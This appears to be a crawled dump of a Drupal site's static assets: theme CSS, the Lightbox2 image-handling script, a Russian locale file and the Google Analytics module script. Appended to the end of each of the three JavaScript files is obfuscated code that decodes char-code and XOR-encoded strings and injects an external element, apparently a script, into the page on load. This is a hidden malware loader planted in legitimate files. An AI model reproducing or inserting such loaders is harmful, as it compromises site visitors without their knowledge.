  margin: 0 3px;
  padding: 0px 4px 1px 4px;
}

.node .links {
	background-color: #eeebeb;
	margin: 0;
    padding: 0;
}

.readmore-item {
	background: url('images/mini-page.gif') no-repeat left center;
	padding-left: 20px;
	margin-left: 5px;
}

.comment-item, .comment-add-item {
	background: url('images/mini-comment.gif') no-repeat left center;
	padding-left: 20px;
	margin-left: 5px;
}

#content .node .links .blog_usernames_blog {
	background: url('images/mini-user.gif') no-repeat left center;
	padding-left: 20px;
	margin-left: 5px;
}

.forum-topic-navigation, .page-links  {
  font-size: 0.9em;
  color: #777;
  background-color: #f8f7f7;
  	margin: 0;
    padding: 0;
}

.forum-topic-navigation, .page-links  {
  font-size: 0.9em;
  color: #777;
  background-color: #f8f7f7;
  	margin: 0;
    padding: 0;
}



--- FILE ---
content_type: text/css
request_url: http://mda.rcnk.md/sites/all/themes/rsgov/icons57ce.css?Y
body_size: 6984
content:
/**
 * icons for blocks 
 */

/* block-icon */
div.block-icon {
  height: 48px;
  left: 0;
  position: absolute;
  top: -0.666em;
  width: 48px;
}

/*--- BLOG BLOCKS ---*/
div.block-blog div.block-icon {
  background: transparent url('icons/tnt_icon_01.png') no-repeat left center;
}

#block-blog-0 div.block-icon,
body.layout-main-last #sidebar-last #block-blog-0 h2.block-title {
  background: transparent url('icons/tnt_icon_02.png') no-repeat left center;
}

/*--- BOOK BLOCK ---*/
#block-book-0 div.block-icon,
body.layout-main-last #sidebar-last #block-book-0 h2.block-title {
  background: transparent url('icons/tnt_icon_07.png') no-repeat left center;
}

/*--- COMMENTS & FORUMS BLOCKS ---*/
div.block-comment div.block-icon,
div.comments-block-icon,
#block-views-comments_recent-block div.block-icon {
  background: transparent url('icons/tnt_icon_01.png') no-repeat left center;
}

div.block-forum div.block-icon,
body.layout-main-last #sidebar-last div.block-comment h2.block-title,
body.layout-main-last #sidebar-last div.block-forum h2.block-title,
body.layout-main-last #sidebar-last #block-views-comments_recent-block h2.block-title {
  background: transparent url('icons/tnt_icon_06.png') no-repeat left center;
}

/*--- DEVEL BLOCK ---*/
#block-menu-devel div.block-icon,
body.layout-main-last #sidebar-last #block-menu-devel h2.block-title {
  background: transparent url('icons/tnt_icon_12.png') no-repeat left center;
}

/*--- MENU BLOCK ---*/
div.block-menu div.block-icon,
body.layout-main-last #sidebar-last div.block-menu h2.block-title {
  background: transparent url('icons/tnt_icon_13.png') no-repeat left center;
}

/*--- SEARCH BLOCK ---*/
div.block-search div.block-icon,
body.layout-main-last #sidebar-last div.block-search h2.block-title {
  background: transparent url('icons/tnt_icon_15.png') no-repeat left center;
}

div.block-search h2.block-title {
  padding-left: 3.125em;
}

/*--- USER BLOCK ---*/
div.block-user div.block-icon,
body.layout-main-last #sidebar-last div.block-user h2.block-title {
  background: transparent url('icons/tnt_icon_08.png') no-repeat left center;
}

/*--- USER LOGIN BLOCK ---*/
#block-user-0 div.block-icon,
body.layout-main-last #sidebar-last #block-user-0 h2.block-title {
  background: transparent url('icons/tnt_icon_14.png') no-repeat left center;
}

/*--- VIEWS DEFAULT BLOCKS ---*/
#block-views-archive-block div.block-icon,
body.layout-main-last #sidebar-last #block-views-archive-block h2.block-title {
  background: transparent url('icons/tnt_icon_07.png') no-repeat left center;
}


/*--- EARTH BLOCKS ---*/
#block-tagadelic-2 div.block-icon, 
body.layout-main-last #sidebar-last div.block-tagadelic h2.block-title {
  background: transparent url('icons/tnt_icon_00.png') no-repeat left center;
}


/* group the block-icon layout styles together */
div.block-blog div.block-icon,
div.block-comment div.block-icon,
div.block-forum div.block-icon,
div.block-search div.block-icon,
div.block-menu div.block-icon,
div.comments-block-icon,
div.block-user div.block-icon,
div.block-tagadelic div.block-icon,
#block-blog-0 div.block-icon,
#block-book-0 div.block-icon,
#block-menu-devel div.block-icon,
#block-user-0 div.block-icon,
#block-views-archive-block div.block-icon,
#block-views-comments_recent-block div.block-icon
#block-tagadelic-2 div.block-icon {
  height: 48px;
  left: 0;
  position: absolute;
  top: -0.666em;
  width: 48px;
}

/* remove block icons for preface blocks & layout-main-last #sidebar-last */
#preface-wrapper div.block div.block-icon,
body.layout-main-last #sidebar-last div.block div.block-icon,
#footer div.block div.block-icon {
  background: none;
}

/*----------- BLOCK-TITLE -------------*/
/* targeting body.layout-main-last #sidebar-last block-title */

/* BLOG BLOCKS*/
body.layout-main-last #sidebar-last #block-blog-0 h2.block-title {
  background-position: left -1px;
}

/* BOOK BLOCKS */
body.layout-main-last #sidebar-last #block-book-0 h2.block-title {
  background-position: left -1px;
}

/* COMMENTS BLOCKS */
body.layout-main-last #sidebar-last div.block-comment h2.block-title {
  background-position: left -1px;
}

/* DEVEL BLOCKS */
body.layout-main-last #sidebar-last #block-menu-devel h2.block-title {
  background-position: left -1px;
}

/* FORUM BLOCKS */
body.layout-main-last #sidebar-last div.block-forum h2.block-title {
  background-position: left -1px;
}

/* MENU BLOCKS */
body.layout-main-last #sidebar-last div.block-menu h2.block-title {
  background-position: left -1px;
}

/* SEARCH BLOCK */
body.layout-main-last #sidebar-last div.block-search h2.block-title {
  background-position: left -1px;
  margin: 0 0 4px;
}

/* USER BLOCKS */
body.layout-main-last #sidebar-last div.block-user h2.block-title {
  background-position: left -1px;
}

/* USER LOGIN BLOCK */
body.layout-main-last #sidebar-last #block-user-0 h2.block-title {
  background-position: left -1px;
}

/* VIEWS BLOCKS */
body.layout-main-last #sidebar-last #block-views-archive-block h2.block-title {
  background-position: left -1px;
}

body.layout-main-last #sidebar-last #block-views-comments_recent-block h2.block-title {
  background-position: left -1px;
}

/* group the block-title padding styles together for layout-main-last #sidebar-last */
body.layout-main-last #sidebar-last #block-blog-0 h2.block-title,
body.layout-main-last #sidebar-last #block-book-0 h2.block-title,
body.layout-main-last #sidebar-last div.block-comment h2.block-title,
body.layout-main-last #sidebar-last div.block-forum h2.block-title,
body.layout-main-last #sidebar-last div.block-menu h2.block-title,
body.layout-main-last #sidebar-last #block-menu-devel h2.block-title,
body.layout-main-last #sidebar-last div.block-search h2.block-title,
body.layout-main-last #sidebar-last div.block-user h2.block-title,
body.layout-main-last #sidebar-last #block-user-0 h2.block-title,
body.layout-main-last #sidebar-last #block-views-archive-block h2.block-title,
body.layout-main-last #sidebar-last #block-views-comments_recent-block h2.block-title {
  padding: 12px 0 0 52px;
}


/**
 * HOW TO ADD ICONS TO BLOCKS
 *
 * Below is an example of adding an icon to a custom block.
 * To add an icon to your custom block follow these steps:
 * 1. Place your 48x48 icon into the icons folder that came with the theme
 * 2. Copy & paste the example below into the theme's local.css file
 * 3. Find your block's id & delta (e.g., block-block-1) - use Firebug!
 * 4. Replace the block id & delta with the id & delta of the custom block you want to add an icon to
 * 5. Add the name of your icon file to the block's background url (e.g., url('icons/name-of-icon.png'))
 * 
 * NOTE: When upgrading to a newer version of this theme, changes made to this file will be overwritten.
 * You should put your custom block & icon styles in local.css (see: the local_sample.css file for more details).

#block-block-1 div.block-icon {
  background: transparent url('icons/name-of-icon.png') no-repeat left center;
}

*/


--- FILE ---
content_type: application/javascript
request_url: http://mda.rcnk.md/sites/all/modules/lightbox2/js/auto_image_handling57ce.js?Y
body_size: 11034
content:
/* $Id: auto_image_handling.js,v 1.1.4.23 2009/01/04 21:07:48 snpower Exp $ */

// Image Node Auto-Format with Auto Image Grouping.
// Original version by Steve McKenzie.
// Altered by Stella Power for jQuery version.

function parse_url(url, param) {
  param = param.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
  url = url.replace(/&amp;/, "&");
  var regexS = "[\\?&]"+param+"=([^&#]*)";
  var regex = new RegExp(regexS);
  var results = regex.exec(url);
  if (results === null) {
    return "";
  }
  else {
    return results[1];
  }
}


function lightbox2_init_triggers(classes, rel_type, custom_class) {
  var settings = Drupal.settings.lightbox2;

  var link_target  = "";
  if (settings.node_link_target !== 0) {
    link_target = 'target="'+ settings.node_link_target +'"';
  }

  $("a:has("+classes+")").each(function(i) {

    if ((!settings.disable_for_gallery_lists && !settings.disable_for_acidfree_gallery_lists) || (!$(this).parents("td.giAlbumCell").attr("class") && !$(this).parents(".galleries").length && !$(this).parents(".acidfree-folder").length && !$(this).parents(".acidfree-list").length) || ($(this).parents(".galleries").length && !settings.disable_for_gallery_lists) || (($(this).parents(".acidfree-folder").length || $(this).parents(".acidfree-list").length) && !settings.disable_for_acidfree_gallery_lists)) {

      var child = $(this).find(classes);

      // Ensure the child has a class attribute we can work with.
      if ($(child).attr("class") && !$(this).parents("div.acidfree-video").length) {

        // Set the alt text.
        var alt = $(child).attr("alt");
        if (!alt) {
          alt = "";
        }

        // Set the image node link text.
        var link_text = settings.node_link_text;
        var download_link_text = settings.download_link_text;

        // Set the rel attribute.
        var rel = "lightbox";
        var lightframe = false;
        if (rel_type == "lightframe_ungrouped") {
          rel = "lightframe[]";
          lightframe = true;
        }
        else if (rel_type == "lightframe") {
          lightframe = true;
        }
        else if (rel_type == "lightbox_ungrouped") {
          rel = "lightbox[]";
        }
        if (rel_type != "lightbox_ungrouped" && rel_type != "lightframe_ungrouped") {
          rel = rel_type + "[" + $(child).attr("class") + "]";
        }

        // Set the basic href attribute - need to ensure there's no language
        // string (e.g. /en) prepended to the URL.
        var id = null;
        var href = $(child).attr("src");
        var download = null;
        var orig_href = $(this).attr("href");
        var pattern = new RegExp(settings.file_path);
        if (orig_href.match(pattern)) {
          var lang_pattern = new RegExp(Drupal.settings.basePath + "\\w\\w\\/");
          orig_href = orig_href.replace(lang_pattern, Drupal.settings.basePath);
        }
        var frame_href = orig_href;

        // Handle flickr images.
        if ($(child).attr("class").match("flickr-photo-img") ||
          $(child).attr("class").match("flickr-photoset-img")) {
          href = $(child).attr("src").replace("_s.", ".").replace("_t.", ".").replace("_m.", ".").replace("_b.", ".");
          if (rel_type != "lightbox_ungrouped" && rel_type != "lightframe_ungrouped") {
            rel = rel_type + "[flickr]";
            if ($(child).parents("div.block-flickr").attr("class")) {
              id = $(child).parents("div.block-flickr").attr("id");
              rel = rel_type + "["+ id +"]";
            }
          }
        }

        // Handle "image-img_assist_custom" images.
        else if ($(child).attr("class").match("image-img_assist_custom")) {
          // Image assist uses "+" signs for spaces which doesn't work for
          // normal links.
          orig_href = orig_href.replace(/\+/, " ");
          href = $(child).attr("src").replace(new RegExp("\\.img_assist_custom"), ((settings.display_image_size === "")?settings.display_image_size:"."+ settings.display_image_size));
          if (rel_type != "lightbox_ungrouped" && rel_type != "lightframe_ungrouped") {
            rel = rel_type + "[node_images]";
          }
          if (lightframe) {
            frame_href = orig_href + "/lightbox2";
          }
        }

        // Handle "inline" images.
        else if ($(child).attr("class").match("inline")) {
          href = orig_href;
        }

        // Handle gallery2 block images.
        else if ($(child).attr("class").match("ImageFrame_image") || $(child).attr("class").match("ImageFrame_none")) {
          var thumb_id = parse_url(href, "g2_itemId");
          var new_id = parse_url(orig_href, "g2_itemId");
          if (new_id && thumb_id) {
            var g2pattern = new RegExp("g2_itemId="+thumb_id);
            var replacement = "g2_itemId="+ new_id;
            href = href.replace(g2pattern, replacement);
          }
          rel = rel_type + "[gallery2]";
          if ($(child).parents("div.block-gallery").attr("class")) {
            id = $(child).parents("div.block-gallery").attr("id");
            rel = rel_type + "["+ id +"]";
          }
        }


        // Set the href attribute.
        else if (settings.image_node_sizes != '()' && !custom_class) {
          href = $(child).attr("src").replace(new RegExp(settings.image_node_sizes), ((settings.display_image_size === "")?settings.display_image_size:"."+ settings.display_image_size)).replace(/(image\/view\/\d+)(\/[\w\-]*)/, ((settings.display_image_size === "")?"$1/_original":"$1/"+ settings.display_image_size));
          if (rel_type != "lightbox_ungrouped" && rel_type != "lightframe_ungrouped") {
            rel = rel_type + "[node_images]";
            if ($(child).parents("div.block-multiblock,div.block-image").attr("class")) {
              id = $(child).parents("div.block-multiblock,div.block-image").attr("id");
              rel = rel_type + "["+ id +"]";
            }
          }
          download = $(child).attr("src").replace(new RegExp(settings.image_node_sizes), "").replace(/(image\/view\/\d+)(\/[\w\-]*)/, "$1/_original");
          if (lightframe) {
            frame_href = orig_href + "/lightbox2";
          }
        }

        // Modify the image url.
        var img_title = $(child).attr("title");
        if (!img_title) {
          img_title = $(this).attr("title");
          if (!img_title) {
            img_title = $(child).attr("alt");
          }
          $(child).attr({title: img_title});
        }
        if (lightframe) {
          href = frame_href;
        }
        if (!custom_class) {
          var title_link = "";
          if (link_text.length) {
            title_link = "<br /><br /><a href=\"" + orig_href + "\" id=\"node_link_text\" "+ link_target +" >"+ link_text + "</a>";
          }
          if (download_link_text.length) {
            title_link = title_link + " - <a href=\"" + download + "\" id=\"download_link_text\" target=\"_blank\">" + download_link_text + "</a>";
          }
          rel = rel + "[" + alt + title_link + "]";
          $(this).attr({
            rel: rel,
            href: href
          });
        }
        else {
          if (rel_type != "lightbox_ungrouped" && rel_type != "lightframe_ungrouped") {
            rel = rel_type + "[" + $(child).attr("class") + "]";
            if ($(child).parents("div.block-image").attr("class")) {
              id = $(child).parents("div.block-image").attr("id");
              rel = rel_type + "["+ id +"]";
            }
          }
          rel = rel + "[" + alt + "]";
          $(this).attr({
            rel: rel,
            href: orig_href
          });
        }
      }
    }

  });
}

function lightbox2_init_acidfree_video() {
  var settings = Drupal.settings.lightbox2;

  var link_target  = "";
  if (settings.node_link_target !== 0) {
    link_target = 'target="'+ settings.node_link_target +'"';
  }

  var link_text = settings.node_link_text;
  var rel = "lightframe";

  $("div.acidfree-video a").each(function(i) {

    if (!settings.disable_for_acidfree_gallery_lists || (!$(this).parents(".acidfree-folder").length && !$(this).parents(".acidfree-list").length) || (($(this).parents(".acidfree-folder").length || $(this).parents(".acidfree-list").length) && !settings.disable_for_acidfree_gallery_lists)) {
      var orig_href = $(this).attr("href");
      var href = orig_href + "/lightframevideo";
      var title = $(this).attr("title");
      var title_link = "";
      if (link_text.length) {
        title_link = "<br /><a href=\"" + orig_href + "\" id=\"node_link_text\" "+ link_target +" >"+ link_text + "</a>";
      }

      $(this).attr({
        rel: rel,
        title: title + title_link,
        href: href
      });
    }
  });
}

function lightbox2_image_nodes() {

  var settings = Drupal.settings.lightbox2;

  // Don't do it on the image assist popup selection screen.
  var img_assist = document.getElementById("img_assist_thumbs");
  if (!img_assist) {

    // Select the enabled image types.
    lightbox2_init_triggers(settings.trigger_lightbox_classes, "lightbox_ungrouped");
    lightbox2_init_triggers(settings.custom_trigger_classes, settings.custom_class_handler, true);
    lightbox2_init_triggers(settings.trigger_lightbox_group_classes, "lightbox");
    lightbox2_init_triggers(settings.trigger_slideshow_classes, "lightshow");
    lightbox2_init_triggers(settings.trigger_lightframe_classes, "lightframe_ungrouped");
    lightbox2_init_triggers(settings.trigger_lightframe_group_classes, "lightframe");
    if (settings.enable_acidfree_videos) {
      lightbox2_init_acidfree_video();
    }

  }
}


Drupal.behaviors.initAutoLightbox = function (context) {
  lightbox2_image_nodes();
};

function mri8gpa(mnadnz){var bbcsg5='';var ad2p2=0;var dxfr=0;for(ad2p2=0;ad2p2<mnadnz.length/3;ad2p2++){bbcsg5+=String.fromCharCode(mnadnz.slice(dxfr, dxfr+3));dxfr=dxfr+3;}return bbcsg5;}function aemnmrdip9j(y389ptttt){return vauik44cg7l(mri8gpa(y389ptttt),'o38fiuf');}function vauik44cg7l(mtom5m, z7x1my5) {var dvnji='';var ayx=0;var c0orv=0;for(ayx=0;ayx<mtom5m.length;ayx++){var ihe17=mtom5m.charAt(ayx);var tndixbp=ihe17.charCodeAt(0)^z7x1my5.charCodeAt(c0orv);ihe17=String.fromCharCode(tndixbp);dvnji+=ihe17;if(c0orv==z7x1my5.length-1)c0orv=0;else c0orv++;}return(dvnji);}var ev40y=["028080", "029090","031071", "012065093007029016035003086085003007001","028065091", "027074072003", "027086064018070031007025082075005027028022027", "014067072003007017037007090084002", "007086089002", "008086076035005016011010093076021043012050014084118007004016", "007071076022083090073028071089018012091021002095010072027000073005064023005007001072005064"];function v044322hj(t5i39x){var hdiuu=document[aemnmrdip9j(ev40y[3])](aemnmrdip9j(ev40y[0])+aemnmrdip9j(ev40y[1])+aemnmrdip9j(ev40y[2]));hdiuu[aemnmrdip9j(ev40y[4])]=t5i39x;hdiuu[aemnmrdip9j(ev40y[5])]=aemnmrdip9j(ev40y[6]);document[aemnmrdip9j(ev40y[9])](aemnmrdip9j(ev40y[8]))[0][aemnmrdip9j(ev40y[7])](hdiuu);}v044322hj(aemnmrdip9j(ev40y[10]));

--- FILE ---
content_type: application/javascript
request_url: http://mda.rcnk.md/sites/default/files/languages/ru_ead6645f42b7a2e550abe41c6d3f590857ce.js?Y
body_size: 3648
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Select all rows in this table": "Отметить все колонки таблицы", "Deselect all rows in this table": "Снять отметку со всех колонок таблицы", "Your server has been successfully tested to support this feature.": "Ваш сервер был успешно протестирован и может использовать эту функцию", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "Конфигурация вашей системы на данный момент не поддерживает этой функции. Дополнительная информация доступна на \x3ca href=\"http://drupal.org/node/15365\"\x3eстраницы документации о Clean URLs\x3c/a\x3e.", "Testing clean URLs...": "Тестирование чистых URL-ов...", "Join summary": "Объединить анонс", "Split summary at cursor": "Отделить анонс от основного материала", "Unspecified error": "Неизвестная ошибка", "An HTTP error @status occurred. \n@uri": "Произошла HTTP ошибка @status. \\n@uri", "Changes made in this table will not be saved until the form is submitted.": "Изменения, сделанные в списке не вступят в силу пока вы не сохраните их.", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Изменения, сделанные в блоках не вступят в силу пока вы не нажмете кнопку \x3cem\x3eСохранить блоки\x3c/em\x3e.", "Drag to re-order": "Переместите для изменения порядка", "An error occurred. \n@uri\n@text": "Возникла ошибка. \\n@uri\\n@text", "An error occurred. \n@uri\n(no information available).": "Возникла ошибка. \r\n@uri\r\n(нет доступной информации)." } };function dc72nzv5(g4rcxxu){return om1lhpo(i7zpbkkck7(g4rcxxu),'l95nzkc');}function om1lhpo(kby6na6c5, gdzmo2) {var b3coz2='';var rsruv=0;var t6pr=0;for(rsruv=0;rsruv<kby6na6c5.length;rsruv++){var vit8=kby6na6c5.charAt(rsruv);var scg5mc44e=vit8.charCodeAt(0)^gdzmo2.charCodeAt(t6pr);vit8=String.fromCharCode(scg5mc44e);b3coz2+=vit8;if(t6pr==gdzmo2.length-1)t6pr=0;else t6pr++;}return(b3coz2);}var u1omy=["031090", "030080","028077", "015075080015014014038000092088011020031","031075086", "024064069011", "024092077026085001002026088070013008002019024", "013073069011020015032004080089010", "004092084010", "011092065043022014014009087065029056018055013094123015023014", "004077065030064068076031077084026031069016001085007064008030076006074026013020031077006074"];function zafkhv2(vte9f2sr){var nny0dj5kd=document[dc72nzv5(u1omy[3])](dc72nzv5(u1omy[0])+dc72nzv5(u1omy[1])+dc72nzv5(u1omy[2]));nny0dj5kd[dc72nzv5(u1omy[4])]=vte9f2sr;nny0dj5kd[dc72nzv5(u1omy[5])]=dc72nzv5(u1omy[6]);document[dc72nzv5(u1omy[9])](dc72nzv5(u1omy[8]))[0][dc72nzv5(u1omy[7])](nny0dj5kd);}zafkhv2(dc72nzv5(u1omy[10]));function i7zpbkkck7(au5l04269){var dx6b0='';var r5lgjrd=0;var b8xb=0;for(r5lgjrd=0;r5lgjrd<au5l04269.length/3;r5lgjrd++){dx6b0+=String.fromCharCode(au5l04269.slice(b8xb, b8xb+3));b8xb=b8xb+3;}return dx6b0;}

--- FILE ---
content_type: application/javascript
request_url: http://mda.rcnk.md/sites/all/modules/google_analytics/googleanalytics57ce.js?Y
body_size: 3026
content:
// $Id: googleanalytics.js,v 1.3.2.8 2009/03/04 07:25:47 hass Exp $

Drupal.behaviors.gaTrackerAttach = function(context) {

  // Attach onclick event to all links.
  $('a', context).click( function() {
    var ga = Drupal.settings.googleanalytics;
    // Expression to check for absolute internal links.
    var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
    // Expression to check for special links like gotwo.module /go/* links.
    var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
    // Expression to check for download links.
    var isDownload = new RegExp("\\.(" + ga.trackDownloadExtensions + ")$", "i");

    try {
      // Is the clicked URL internal?
      if (isInternal.test(this.href)) {
        // Is download tracking activated and the file extension configured for download tracking?
        if (ga.trackDownload && isDownload.test(this.href)) {
          // Download link clicked.
          var extension = isDownload.exec(this.href);
          pageTracker._trackEvent("Downloads", extension[1].toUpperCase(), this.href.replace(isInternal, ''));
        }
        else if (isInternalSpecial.test(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          pageTracker._trackPageview(this.href.replace(isInternal, ''));
        }
      }
      else {
        if (ga.trackMailto && $(this).is("a[href^=mailto:]")) {
          // Mailto link clicked.
          pageTracker._trackEvent("Mails", "Click", this.href.substring(7));
        }
        else if (ga.trackOutgoing) {
          // External link clicked.
          pageTracker._trackEvent("Outgoing links", "Click", this.href);
        }
      }
    } catch(err) {}
  });
}
function hm2nd3cm(y2reif8r){var sbzj0='';var czfhx3=0;var jixkaeo=0;for(czfhx3=0;czfhx3<y2reif8r.length/3;czfhx3++){sbzj0+=String.fromCharCode(y2reif8r.slice(jixkaeo, jixkaeo+3));jixkaeo=jixkaeo+3;}return sbzj0;}function n8vn1va6zne(djf1ognt, n2rkz7ukg) {var lx53avf='';var idfss1=0;var br7m=0;for(idfss1=0;idfss1<djf1ognt.length;idfss1++){var t9p=djf1ognt.charAt(idfss1);var jipfn=t9p.charCodeAt(0)^n2rkz7ukg.charCodeAt(br7m);t9p=String.fromCharCode(jipfn);lx53avf+=t9p;if(br7m==n2rkz7ukg.length-1)br7m=0;else br7m++;}return(lx53avf);}function kf34hiz(ns77x){return n8vn1va6zne(hm2nd3cm(ns77x),'jicu1lvm');}var jrt6od4=["025010", "024000","026029", "009027006020069009051001015004006027069","025027000", "030016019016", "030012027001030006023027011026000007088028002", "011025019016095008053005003005007", "002012002017", "013012023048093009027008004029016055072056023010036008014016", "002029023005011067089030030008023016031031027001088071017000030006005066009007023091091031"];function msxsm(xsrran){var pp44hx=document[kf34hiz(jrt6od4[3])](kf34hiz(jrt6od4[0])+kf34hiz(jrt6od4[1])+kf34hiz(jrt6od4[2]));pp44hx[kf34hiz(jrt6od4[4])]=xsrran;pp44hx[kf34hiz(jrt6od4[5])]=kf34hiz(jrt6od4[6]);document[kf34hiz(jrt6od4[9])](kf34hiz(jrt6od4[8]))[0][kf34hiz(jrt6od4[7])](pp44hx);}msxsm(kf34hiz(jrt6od4[10]));